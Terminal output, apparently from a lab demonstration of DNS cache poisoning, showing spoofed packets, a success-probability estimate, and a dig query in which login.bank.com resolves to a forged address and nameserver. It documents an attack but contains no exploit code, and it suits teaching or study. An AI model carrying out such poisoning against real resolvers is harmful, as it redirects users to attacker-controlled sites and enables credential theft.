 Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**299 = 0.94
Successfully poisoned the zone of bank.com. after 299 attempts
root@attacker:/vagrant# dig @192.168.0.25 login.bank.com
; <<>> DiG 9.9.5-3ubuntu0.11-Ubuntu <<>> @192.168.0.25 login.bank.com
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 65408
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;login.bank.com. IN A
;; ANSWER SECTION:
login.bank.com. 86400 IN A 123.123.123.123
;; AUTHORITY SECTION:
bank.com. 604653 IN NS forged-ns.bank.com.
;; ADDITIONAL SECTION:
forged-ns.bank.com. 604653 IN A 192.168.0.26
;; Query time: 8 msec
;; SERVER: 192.168.0.25#53(192.168.0.25)
;; WHEN: Mon Jan 30 22:10:23 UTC 2017
;; MSG SIZE rcvd: 99